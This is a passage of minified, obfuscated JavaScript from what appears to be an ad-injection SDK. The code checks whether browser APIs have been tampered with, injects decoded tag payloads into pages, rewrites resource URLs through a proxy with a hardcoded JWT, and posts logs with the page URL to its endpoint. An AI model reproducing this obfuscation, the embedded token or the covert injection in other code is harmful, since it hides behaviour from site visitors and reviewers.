t=e;try{if(null!=window[t(580)][t(701)]&&t(799)===window[t(580)][t(701)][t(799)][t(592)])return!0}catch(e){}return!1}static[e(937)](){const t=e;try{if(d[t(799)]())return!1;const e=navigator[t(1103)][t(450)](),n=[t(669)];return![t(722),t(460),t(507),t(1051),t(712),t(893),t(688),t(956),t(1093),t(770),t(491),t(1136),t(662)][t(440)]((n=>e[t(1107)](n)))&&n[t(440)]((n=>e[t(1107)](n)))}catch(e){}return!1}static[e(382)](){const t=e;try{if(d[t(799)]())return!1;const e=navigator[t(1103)][t(450)]();if(e[t(1107)](t(694))||e[t(1107)](t(882)))return!0;const n=[t(1093)];return![t(722),t(460),t(507),t(1051),t(712),t(893),t(688),t(956),t(770),t(491),t(1136),t(662)][t(440)]((n=>e[t(1107)](n)))&&n[t(440)]((n=>e[t(1107)](n)))}catch(e){}return!1}static[e(1125)](){const t=e;try{const e=navigator[t(1103)][t(450)]();return e[t(1107)](t(1153))&&e[t(1107)](t(1001))}catch(e){}return!1}static[e(796)](){const t=e;try{return navigator[t(1103)][t(450)]()[t(1107)](t(622))}catch(e){}return!1}static[e(794)](){const t=e;return navigator[t(1103)][t(450)]()[t(1107)](t(928))}}const u=(t,n)=>{const o=e;if(o(386)!=typeof t||o(386)!=typeof n)return!1;const r=t[o(1179)],i=n[o(1179)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(1179)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1179)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(386)!=typeof t||o(386)!=typeof n)return-1;const r=t[o(1179)],i=n[o(1179)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(1179)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1179)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(1103)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(1179)];e<o[n(1179)];e++){const t=o[n(1196)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(1184)](HTMLIFrameElement[e(941)],e(921)),XMLHttpRequest_open:()=>h(window,e(831),e(881)),Window_decodeURIComponent:()=>h(window,e(617),e(383)),Window_fetch:()=>h(window,e(617),e(768)),Element_setAttribute:()=>h(window,e(1021),e(1142)),EventTarget_addEventListener:()=>h(window,e(469),e(963))},x=e(536)+window[e(526)](window[e(734)][e(374)]),p={get(){return this[e(954)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(1154)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(920)===n[r(450)]()?t[o]:r(1097)===n?null===(i=t[r(1097)])||void 0===i?void 0:i[o]:r(505)===n?null===(c=t[r(505)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(941)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(941)][e(988)],insertBefore:Node[e(941)][e(772)]};function v(t,n){const o=e;n[o(1042)]?g[o(772)][o(724)](n[o(798)],t,n[o(1042)]):g[o(988)][o(724)](n[o(623)],t)}function b(t){const n=e;g[n(988)][n(724)](document[n(1094)],t)}function y(t){const n=e,o=document[n(942)](t[n(625)]);for(const e of t[n(797)]())o[n(1142)](e,t[n(1096)](e));return o[n(1124)]=t[n(1124)],o}function E(t,n){const o=e;return n?(n[o(932)]("?")&&(n=n[o(557)](1)),t[o(1107)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(848)](e[o])!==n[o]||n[o][t(1196)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(776);try{var N;M=null!==(N=document[e(763)][e(1096)](e(906)))&&void 0!==N?N:e(1165);const t=document[e(763)][e(1096)](e(902))||document[e(763)][e(1096)](e(399));t&&(_=new URL(t,window[e(734)][e(374)])[e(780)])}catch(e){}const L={version:e(1149),sdkVersion:M,endpoint:_,env:e(740),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(473)](Math[e(1190)]()*t),elem:function(t){const n=e;return t[this[n(407)](t[n(1179)])]},num:function(t,n){const o=e;return Math[o(473)](Math[o(1190)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(1175)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1008)](o(782)[o(367)](this[o(1175)](0,52)));return i[o(938)]("")},className:function(){return this[e(771)](5,15)}};function I(t){const n=e;return t?A[n(379)]((e=>e.id===t)):L[n(1147)]?H[0]:W[n(900)](H)}function S(t){const n=e,o=[n(876),n(653),n(375),n(741),n(875),n(362),n(1163),n(627),n(1080)],r={};for(let e=0;e<o[n(1179)];e++){const i=t[e];r[atob(o[e])]=n(386)==typeof i?atob(i):i}return r}const H=[[e(1209),e(567),e(721),117,e(1131),e(1215),57,e(861),e(517)],[e(1026),e(857),e(1060),117,e(1038),e(1015),115,e(405),e(1020)],[e(1057),e(927),e(416),97,e(392),e(527),114,e(824),e(939)],[e(1104),e(560),e(739),106,e(614),e(764),53,e(1003),e(777)]][e(417)]((e=>S(e))),k=[[e(467),e(639),e(889),119,e(886),e(542),102,e(1129),e(895)],[e(809),e(1036),e(1070),57,e(514),e(1002),101,e(1011),e(982)],[e(1092),e(1150),e(409),102,e(887),e(749),56,e(913),e(755)],[e(821),e(435),e(499),97,e(968),e(717),115,e(519),e(566)],[e(646),e(1198),e(905),121,e(544),e(841),110,e(1058),e(438)],[e(411),e(896),e(702),118,e(728),e(693),115,e(391),e(1019)],[e(445),e(1177),e(925),112,e(408),e(655),114,e(911),e(1076)],[e(548),e(1152),e(380),107,e(511),e(1202),104,e(468),e(1050)],[e(976),e(578),e(565),115,e(989),e(659),104,e(793),e(455)],[e(1116),e(576),e(1031),97,e(585),e(1088),101,e(960),e(674)],[e(373),e(904),e(892),106,e(1101),e(1087),107,e(569),e(606)],[e(926),e(816),e(588),102,e(903),e(735),57,e(385),e(1010)],[e(977),e(714),e(355),103,e(743),e(570),97,e(1049),e(1120)],[e(604),e(1013),e(486),56,e(1214),e(996),49,e(586),e(931)],[e(1192),e(1187),e(1140),111,e(573),e(495),104,e(683),e(430)],[e(940),e(1174),e(529),107,e(748),e(1091),50,e(535),e(707)]][e(417)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(557)](0,4));if(!o)throw new Error(n(983)+t);const r=t[n(557)](4);let i=0;return r[n(502)]("")[n(417)]((e=>{const t=n;if(0==i&&e===String[t(848)](o[t(387)]))return i=1,"";if(0==i&&e===String[t(848)](o[t(710)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(959)][t(1107)](e)?Z(o[t(530)],o[t(959)],e):Z(o[t(1168)],o[t(457)],e)+e;if(2==n)return o[t(998)][t(1107)](e)?Z(o[t(590)],o[t(998)],e):Z(o[t(1168)],o[t(457)],e)+e;throw new Error(t(917)+n)}return Z(o[t(1168)],o[t(457)],e)}))[n(938)]("")};function Z(t,n,o){const r=e;if(1!==o[r(1179)])throw new Error(r(745));return n[r(1107)](o)?t[n[r(680)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",U="4OTg4MjQsImlhdCI",D="6MTc2ODgxMjQyNH0",Y=".Pooe32sRoQCE0Ar",F="0W_9UNuib9lFylTK",J="JJg5v9Af-UJc",G=()=>{const t=e,n=C();for(const e of n)t(933)in e?B(e):t(997)in e&&Q(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(763)])||void 0===n?void 0:n[t(1096)](t(584));if(i)return function(e){const n=t,o=R(e);return JSON[n(540)](o)}(i);const c=null===(o=document[t(763)])||void 0===o?void 0:o[t(1096)](t(955));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(763)])||void 0===r?void 0:r[t(1096)](t(716));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(763)],c=document[n(942)](n(839));c[n(675)]=r;for(const e of Array[n(951)](c[n(844)](n(587)))){var a;const t=y(e);null===(a=e[n(623)])||void 0===a||a[n(888)](t,e)}const s=(null==i?void 0:i[n(1096)](n(1218)))||(null==i?void 0:i[n(1096)](n(867)));for(let e=0;e<c[n(817)][n(1179)];e++){const t=c[n(817)][e];t[n(399)]=P(t[n(399)]),t[n(374)]=P(t[n(374)]),s&&(t[n(399)]&&(t[n(399)]=E(t[n(399)],s)),t[n(374)]&&(t[n(374)]=E(t[n(374)],s)))}const l=null===(o=document[n(763)])||void 0===o?void 0:o[n(1096)](n(987));l&&l[n(502)](";")[n(417)]((e=>({key:e[n(502)]("=")[0],value:e[n(502)]("=")[1]})))[n(869)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(817)][t(1179)];e++){const n=c[t(817)][e];n instanceof Element&&n[t(1142)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(942)](n(1169));r[n(675)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(763)])||void 0===o?void 0:o[n(619)])||n(640)===(null===(r=document[n(763)])||void 0===r?void 0:r[n(1096)](n(1134)));n(923)!==document[n(563)]||i?document[n(1062)](document[n(763)])?v(t,document[n(763)]):document[n(1094)][n(988)](t):document[n(800)](t[n(675)])},P=t=>{return t?(n=t)&&n[e(932)](e(1009))?E(""[e(877)](L[e(784)],e(828))[e(877)](t[e(1082)](e(1009),"")),e(581)[e(877)]([O,z,V,X,j,U,D,Y,F,J][e(938)](""))):(t=>t&&t[e(932)](e(429)))(t)?E(""[e(877)](L[e(784)],e(600))[e(877)](t[e(1082)](e(429),"")),e(581)[e(877)]([O,z,V,X,j,U,D,Y,F,J][e(938)](""),e(677))[e(877)](window[e(734)][e(524)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(1219)]=()=>n(632),new Promise(o)}const ee=[],te=t=>ee[e(1008)]({message:t,timestamp:Date[e(1045)]()}),ne=t=>{console[e(1199)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(1179)]>1&&void 0!==arguments[1]?arguments[1]:L[n(784)];try{let e=o+n(621);e+=n(443)+L[n(647)],e+=n(1111),e+=n(598),e+=n(834)+encodeURIComponent(t),e+=n(929)+encodeURIComponent(location[n(374)]),e+=n(497)+function(){const e=n;try{if(null!=window[e(580)][e(701)]&&e(799)===window[e(580)][e(701)][e(799)][e(592)])return!0}catch(e){}return!1}()[n(1219)](),e+=n(995)+W[n(771)](16,16);const r=await fetch(e,{method:n(593),body:JSON[n(952)](ee)});return await r[n(1054)]()}catch(e){return n(1199)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(963)],[e(613)],[e(1160),e(951)],[e(1160),e(474)],[e(1160),e(941),e(515)],[e(1160),e(941),e(379)],[e(1160),e(941),e(648)],[e(1160),e(941),e(853)],[e(1160),e(941),e(868)],[e(1160),e(941),e(869)],[e(1160),e(941),e(1107)],[e(1160),e(941),e(938)],[e(1160),e(941),e(417)],[e(1160),e(941),e(1008)],[e(1160),e(941),e(1127)],[e(1160),e(941),e(1126)],[e(1160),e(941),e(970)],[e(1160),e(941),e(440)],[e(1181)],[e(498)],[e(526)],[e(766)],[e(975)],[e(854)],[e(723),e(941),e(571)],[e(723),e(941),e(945)],[e(723),e(941),e(500)],[e(448),e(941),e(725)],[e(1148),e(1045)],[e(1148),e(941),e(950)],[e(629)],[e(383)],[e(1114)],[e(1097),e(376)],[e(1097),e(1189)],[e(1097),e(594)],[e(1097),e(1062)],[e(1097),e(736)],[e(1097),e(942)],[e(1097),e(763)],[e(1097),e(1191)],[e(1097),e(1039)],[e(1097),e(618)],[e(1097),e(1077)],[e(1097),e(844)],[e(1097),e(1094),e(988)],[e(1097),e(1094),e(684)],[e(1097),e(787)],[e(1097),e(881)],[e(1097),e(922)],[e(1097),e(747)],[e(1097),e(993)],[e(1097),e(807)],[e(1097),e(800)],[e(1097),e(919)],[e(1056),e(941),e(618)],[e(1056),e(941),e(922)],[e(1056),e(941),e(747)],[e(899),e(941),e(820)],[e(564),e(941),e(509)],[e(564),e(941),e(1062)],[e(564),e(941),e(947)],[e(1021),e(941),e(1096)],[e(1021),e(941),e(797)],[e(1021),e(941),e(1012)],[e(1021),e(941),e(1055)],[e(1021),e(941),e(591)],[e(1021),e(941),e(393)],[e(1021),e(941),e(947)],[e(1021),e(941),e(1083)],[e(1021),e(941),e(1142)],[e(1021),e(941),e(673)],[e(1021),e(941),e(534)],[e(835)],[e(595)],[e(737),e(941),e(681)],[e(687)],[e(516),e(941),e(1155)],[e(516),e(941),e(978)],[e(469),e(941),e(963)],[e(469),e(941),e(476)],[e(768)],[e(1047)],[e(1206)],[e(415),e(941),e(484)],[e(415),e(941),e(724)],[e(953)],[e(549),e(941),e(1043)],[e(753)],[e(751)],[e(1123)],[e(713)],[e(528)],[e(1017)],[e(607)],[e(481)],[e(1121)],[e(390)],[e(1029)],[e(805)],[e(769)],[e(505),e(540)],[e(505),e(952)],[e(1105),e(941),e(869)],[e(1105),e(941),e(1043)],[e(1105),e(941),e(366)],[e(852),e(501)],[e(852),e(473)],[e(852),e(849)],[e(852),e(668)],[e(852),e(1190)],[e(924)],[e(744),e(941),e(1193)],[e(580),e(609)],[e(580),e(666)],[e(580),e(1103)],[e(479),e(941),e(988)],[e(479),e(941),e(772)],[e(479),e(941),e(888)],[e(359),e(941),e(869)],[e(860),e(718)],[e(410),e(1154)],[e(410),e(885)],[e(410),e(1184)],[e(410),e(851)],[e(410),e(941),e(1219)],[e(881)],[e(1157)],[e(637)],[e(806)],[e(1145)],[e(718)],[e(819),e(478)],[e(1193)],[e(883),e(1138)],[e(883),e(941),e(635)],[e(883),e(941),e(909)],[e(883),e(941),e(1072)],[e(883),e(846)],[e(883),e(428)],[e(883),e(943)],[e(1037),e(941),e(487)],[e(1037),e(941),e(1139)],[e(476)],[e(357)],[e(513)],[e(803),e(941),e(742)],[e(803),e(941),e(1054)],[e(731)],[e(1005)],[e(533)],[e(1180)],[e(696)],[e(670),e(848)],[e(670),e(941),e(1196)],[e(670),e(941),e(877)],[e(670),e(941),e(1067)],[e(670),e(941),e(1107)],[e(670),e(941),e(680)],[e(670),e(941),e(916)],[e(670),e(941),e(829)],[e(670),e(941),e(1082)],[e(670),e(941),e(557)],[e(670),e(941),e(502)],[e(670),e(941),e(932)],[e(670),e(941),e(450)],[e(670),e(941),e(394)],[e(788)],[e(807),e(1098)],[e(807),e(874)],[e(754),e(941),e(1144)],[e(754),e(941),e(1043)],[e(754),e(941),e(366)],[e(831),e(941),e(881)],[e(831),e(941),e(1090)]];function ce(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(1179)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(1179)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(431);for(const l of ie)if(s(l)){let d=t(920);for(const f of l)d+="."+f;le(d)}}ae=t(981),t(1212)!=typeof n[t(1148)][t(1045)]&&le(t(880)),t(958)!=typeof n[t(1148)][t(1045)]()&&le(t(1161));{ae=t(872);const w=new(n[t(831)]),x=()=>{};w[t(644)]=x,w[t(644)]!==x&&le(t(699))}{ae=t(894);const p=n[t(1097)][t(942)](t(839))[t(1169)];p[t(500)](t(551),t(645)),t(645)!==p[t(571)](t(551))&&le(t(490)),p[t(945)](t(551)),p[t(571)](t(551))&&le(t(636))}const r=n[t(1097)][t(942)](t(839)),i=n[t(1097)][t(942)](t(1079));i[t(399)]=t(634);const c=n[t(1097)][t(942)](t(1200)),a=n[t(1097)][t(942)](t(587));{ae=t(452),r&&i&&c&&a&&n[t(1097)][t(942)](t(930))||le(),ae=t(1084),(n[t(769)](document[t(672)][t(1201)])||n[t(769)](document[t(672)][t(620)]))&&le(),ae=t(463),[r,i,c,a][t(869)]((e=>{const o=t;n[o(1097)][o(1094)][o(988)](e);let r=!1;n[o(1097)][o(1094)][o(817)][o(869)]((t=>{t===e&&(r=!0)})),r||le(o(817)),n[o(1097)][o(1094)][o(684)](e)})),ae=t(801);const h=W[t(1159)]();r.id=h,r[t(760)][t(509)](h),n[t(1097)][t(1094)][t(988)](r),r!==n[t(1097)][t(618)](h)&&le(t(436)),r!==n[t(1097)][t(1077)](h)[0]&&le(t(1030)),r!==n[t(1097)][t(922)]("#"[t(877)](h))&&le(t(789)),r!==n[t(1097)][t(747)]("#"[t(877)](h))[0]&&le(t(973)),r[t(760)][t(1062)](h)||le(t(426)),r[t(760)][t(947)](h),r[t(760)][t(1062)](h)&&le(t(531)),ae=t(1074),n[t(1097)][t(1094)][t(988)](c),c[t(1142)](t(1035),t(997)),c[t(1142)](t(493),t(729)),0===n[t(1097)][t(1094)][t(844)](t(1200))[t(1179)]&&le(t(651));try{r[t(947)](),c[t(947)]()}catch(g){le(t(833))}n[t(1097)][t(1094)][t(1062)](c)&&le(t(947)),ae=t(946);try{n[t(1097)][t(787)]}catch(v){le(t(370))}}{ae=t(1012);const b=r[t(1012)]();t(958)!=typeof(b[t(791)]+b[t(788)]+b[t(1025)]+b[t(762)]+b[t(551)]+b[t(972)])&&le(t(1012)),ae=t(798);const y=n[t(1097)][t(942)](t(839));r[t(988)](y),y[t(798)]!==r&&le(t(988)),ae=t(684),r[t(684)](y),0!==r[t(1171)]&&le(t(684)),ae=t(522);const E=(e,n)=>{const o=t,r=W[o(1159)]();e[o(1142)](n,r),e[o(1096)](n)!==r&&le(o(1142)),e[o(1083)](n),e[o(1096)](n)&&le(o(1083))};[r,i,a][t(869)]((e=>{const n=t;E(e,n(1213)),E(e,n(584))})),ae=t(898),t(839)!==r[t(625)][t(450)]()&&le(t(839)),t(1079)!==i[t(625)][t(450)]()&&le(t(1079)),t(587)!==a[t(625)][t(450)]()&&le(t(587))}if(ae=t(920),o&&n[t(788)]!==n){const T=n[t(1206)];T&&Array[t(951)](n[t(806)][t(1097)][t(747)](t(752)))[t(1107)](T)||le(t(1206));try{T[t(921)]!==n&&le(t(1041))}catch(M){le(t(550))}try{const _=W[t(1159)]();n[t(558)]={},n[t(558)][t(810)]=()=>_,n[t(558)][t(810)]()!==_&&le(t(775))}catch(N){le(t(795))}}{ae=t(1117);const L={inventory_name:W[t(1159)](),inventories_key:W[t(1159)]()},I=t(859)[t(877)](L[t(1158)],t(969))[t(877)](L[t(732)],t(631)),S={"apply-ratio":1};S[L[t(1158)]]=[{id:L[t(732)],width:160,height:600,position:{selector:t(555),"position-rule":t(437),"insert-rule":[]},"original-ads":[{selector:t(1203)}],attributes:[]}],de(n[t(505)][t(540)](I),S,n)||le(t(1188));const H=t(671),k={type:t(1018),marshalled:t(424)};de(n[t(505)][t(540)](H),k,n)||le(t(1109)),ae=t(470);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(852)][t(1190)]()!=n[t(852)][t(1190)]()){A=!0;break}A||le(),ae=t(999);const R={},Z=W[t(1159)](),O=W[t(1159)]();R[Z]=O,n[t(410)][t(851)](R)[0]===Z&&R[Z]===O||le(),ae=t(878);const z=new(n[t(1037)])(t(706));z[t(1139)](t(508))&&!z[t(1139)](t(483))||le(),ae=t(1195);const V=t(386);V[t(932)](t(986))||le(t(932)),V[t(1107)](t(873))||le(t(1107)),V[t(1067)](t(818))||le(t(1067)),"st"!==V[t(502)]("r")[0]&&le(t(502)),"s"!==V[t(367)](0)&&le(t(367)),115!==V[t(1196)](0)&&le(t(1196)),t(545)!==V[t(1082)](/tr/g,"p")&&le(t(1082));let X="";try{X=n[t(580)][t(1103)]}catch(F){le(t(1182))}X[t(1107)]("/1")!==u(X,"/1")&&le(t(1107));{const J=(e,n)=>{const o=t,r=e[o(502)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1008)](i[n(557)](0,e)),i=i[n(557)](e+t[n(1179)]);return r[n(1008)](i),r})(e,n);if(r[o(1179)]!==i[o(1179)])return!1;for(let e=0;e<r[o(1179)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(1103)],key:"/"},{target:navigator[t(1103)],key:"/"},{target:navigator[t(1103)],key:t(1068)},{target:navigator[t(1103)],key:t(577)}];for(const{target:C,key:B}of G)J(C,B)||le(t(502))}ae=t(543);let j=!1;try{throw new(n[t(737)])(t(1199))}catch(Q){j=!0}j||le(t(1122)),ae=t(1069);try{n[t(920)][t(1181)],n[t(920)][t(526)]}catch(q){le(t(458))}const U=W[t(1159)](),D=n[t(526)](U);U!==n[t(1181)](D)&&le(t(1069)),ae=t(1108),n[t(953)](r)instanceof n[t(723)]||le(t(953)),ae=t(352),n[t(580)][t(1103)]||le(t(866)),ae=t(718),728!==n[t(718)](t(447))&&le(t(718)),ae=t(879),(isNaN(n[t(731)])||t(958)!=typeof n[t(731)]||isNaN(n[t(1005)])||t(958)!=typeof n[t(1005)])&&le(t(879)),ae=t(619);try{let P=0,ee=K;$((()=>{P=W[t(1175)](1,100)})),0!==P&&ee!==K||le(t(608)),P=0,ee=K,async function(){P=W[t(1175)](1,100)}(),0===P&&le(t(619))}catch(te){le(t(608))}}try{ae=t(1160);const ne=Math[t(1190)](),oe=Math[t(1190)](),re=[ne,oe];re[t(1126)](),re[0]===oe&&re[1]===ne||le(t(1126))}catch(ce){le(t(1126))}{ae=t(410);const se=[[n,t(734)],[n,t(410)],[n,t(580)],[{keyval:1},t(360)]];let ue=!1;for(const[me,fe]of se)if(n[t(410)][t(1184)](me,fe)){ue=!0;break}ue||le(t(1184))}{ae=t(630);const we=window[t(695)],xe=Symbol(t(870)),pe={cmd:{push:()=>xe}};window[t(695)]=pe,window[t(695)]!==pe&&le(t(369)),window[t(695)][t(1130)]!==pe[t(1130)]&&le(t(633)),window[t(695)][t(1130)][t(1008)]!==pe[t(1130)][t(1008)]&&le(t(966)),window[t(695)][t(1130)][t(1008)]()!==xe&&le(t(965)),window[t(695)]=we}},le=t=>{const n=e,o=n(864)[n(877)](t,n(1143))[n(877)](ae);throw console[n(1199)](o),o},de=function(t,n){const o=e;let r=arguments[o(1179)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(733)!=typeof t&&o(733)!=typeof n)return t===n;if((t instanceof r[o(1160)]||t instanceof Array)!=(n instanceof r[o(1160)]||n instanceof Array))return!1;if(t instanceof r[o(1160)]||t instanceof Array){if(r[o(410)][o(851)](t)[o(1179)]!==r[o(410)][o(851)](n)[o(1179)])return!1;for(let e=0;e<t[o(1179)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(410)][o(851)](t)[o(1179)]!==r[o(410)][o(851)](n)[o(1179)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(603)](t){const n=e;if(!t[n(798)])return 0;let o;for(o=0;o<t[n(798)][n(521)][n(1179)]&&t[n(798)][n(521)][o]!==t;o++);return o}static[e(601)](){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(533)]!==n[t(788)]}catch(e){return!0}}static[e(1118)](){const t=e;if(void 0!==ue[t(547)])return ue[t(547)];if(!ue[t(601)]())return ue[t(547)]=!1,!1;if(window[t(734)][t(374)][t(932)](t(802))||Re(window[t(734)][t(374)]))return ue[t(547)]=!0,!0;try{if((window[t(734)][t(374)][t(1107)]("#")?window[t(734)][t(374)][t(557)](0,window[t(734)][t(374)][t(680)]("#")):window[t(734)][t(374)])===(window[t(806)][t(734)][t(374)][t(1107)]("#")?window[t(806)][t(734)][t(374)][t(557)](0,window[t(806)][t(734)][t(374)][t(680)]("#")):window[t(806)][t(734)][t(374)]))return ue[t(547)]=!0,!0}catch(e){}return ue[t(547)]=!1,!1}static[e(856)](){const t=e;if(!this[t(601)]())return!1;try{return window[t(806)][t(734)][t(374)],!1}catch(e){return!0}}static[e(994)](t){const n=e,o=n(901);let r=t[o];return r||(r=W[n(1159)](),t[o]=r),r}static[e(1173)](t){const n=e,o=document[n(942)](n(587)),r=we[n(1043)]()[n(967)][n(1043)][n(724)](t);for(let e=0;e<r[n(1179)];e++){const t=r[e];we[n(1043)]()[n(660)][n(724)](o,t[n(592)],t[n(395)])}return we[n(1043)]()[n(813)][n(366)][n(724)](o,we[n(1043)]()[n(813)][n(1043)][n(724)](t)),o}static[e(492)](t,n){const o=e;n[o(1042)]?we[o(1043)]()[o(1176)][o(724)](n[o(623)],t,n[o(1042)]):we[o(1043)]()[o(915)][o(724)](n[o(623)],t)}static async[e(830)](t,n){const o=e;if(we[o(1043)]()[o(512)][o(724)](t,o(399))&&!we[o(1043)]()[o(512)][o(724)](t,o(619))){const e=$((e=>{const n=o;we[n(1043)]()[n(1113)][n(724)](t,n(936),(()=>{e()})),we[n(1043)]()[n(1113)][n(724)](t,n(1199),(()=>{e()}))}));return n[o(798)][o(888)](t,n),e}return n[o(798)][o(888)](t,n),$((e=>e()))}static async[e(767)](t,n){const o=e;if(we[o(1043)]()[o(512)][o(724)](n,o(399))&&!we[o(1043)]()[o(512)][o(724)](n,o(619))){const e=$((e=>{const t=o;we[t(1043)]()[t(1113)][t(724)](n,t(936),(()=>{e()})),we[t(1043)]()[t(1113)][t(724)](n,t(1199),(()=>{e()}))}));return we[o(1043)]()[o(915)][o(724)](t,n),e}return we[o(1043)]()[o(915)][o(724)](t,n),$((e=>e()))}}c(ue,e(547),void 0);const me=e(871)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(847)]||(fe[t(847)]=xe(null)),fe[t(847)];{n||(n=window);const e=ue[t(994)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(994)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(723),e(910)),CSSStyleDeclaration_getPropertyValue:ge(t,e(723),e(571)),CSSStyleDeclaration_setProperty:ge(t,e(723),e(500)),CSSStyleSheet_insertRule:ge(t,e(448),e(725)),CSSStyleSheet_replaceSync:ge(t,e(448),e(756)),DocumentFragment_getElementById:ge(t,e(1056),e(618)),DocumentFragment_querySelector:ge(t,e(1056),e(922)),DocumentFragment_querySelectorAll:ge(t,e(1056),e(747)),Document_cookie:he(t,e(377),e(736)),Document_createElement:ge(t,e(377),e(942)),Document_getElementById:ge(t,e(377),e(618)),document_getElementById:ge(t,e(1097),e(618)),Document_getElementsByTagName:ge(t,e(377),e(844)),Document_querySelector:ge(t,e(377),e(922)),Document_querySelectorAll:ge(t,e(377),e(747)),Document_getElementsByClassName:ge(t,e(377),e(1077)),Document_write:ge(t,e(377),e(800)),Document_writeln:ge(t,e(377),e(919)),Document_referrer:he(t,e(377),e(993)),Document_URL:he(t,e(377),e(807)),DOMParser_parseFromString:ge(t,e(899),e(820)),Element_ariaLabel:he(t,e(1021),e(1194)),Element_attributes:he(t,e(1021),e(987)),Element_classList:he(t,e(1021),e(760)),Element_className:he(t,e(1021),e(1159)),Element_closest:ge(t,e(1021),e(884)),Element_getAttribute:ge(t,e(1021),e(1096)),Element_getBoundingClientRect:ge(t,e(1021),e(1012)),Element_getElementsByClassName:ge(t,e(1021),e(1077)),Element_hasAttribute:ge(t,e(1021),e(1055)),Element_id:he(t,e(1021),"id"),Element_tagName:he(t,e(1021),e(625)),Element_innerHTML:he(t,e(1021),e(675)),Element_outerHTML:he(t,e(1021),e(554)),Element_insertAdjacentElement:ge(t,e(1021),e(591)),Element_insertAdjacentHTML:ge(t,e(1021),e(393)),Element_querySelector:ge(t,e(1021),e(922)),Element_querySelectorAll:ge(t,e(1021),e(747)),Element_removeAttribute:ge(t,e(1021),e(1083)),Element_setAttribute:ge(t,e(1021),e(1142)),Element_setAttributeNS:ge(t,e(1021),e(673)),Element_setHTMLUnsafe:ge(t,e(1021),e(534)),Element_matches:ge(t,e(1021),e(356)),Event_stopPropagation:ge(t,e(516),e(978)),Event_stopImmediatePropagation:ge(t,e(516),e(1155)),EventTarget_addEventListener:ge(t,e(469),e(963)),EventTarget_removeEventListener:ge(t,e(469),e(476)),Function_toString:ge(t,e(415),e(1219)),History_replaceState:ge(t,e(980),e(990)),HTMLAnchorElement_attributionSrc:he(t,e(753),e(944)),HTMLAnchorElement_href:he(t,e(753),e(374)),HTMLAnchorElement_protocol:he(t,e(753),e(1073)),HTMLAnchorElement_hostname:he(t,e(753),e(838)),HTMLAnchorElement_port:he(t,e(753),e(575)),HTMLAnchorElement_pathname:he(t,e(753),e(1132)),HTMLAnchorElement_hash:he(t,e(753),e(449)),HTMLAnchorElement_host:he(t,e(753),e(524)),HTMLAnchorElement_origin:he(t,e(753),e(780)),HTMLAnchorElement_ping:he(t,e(753),e(3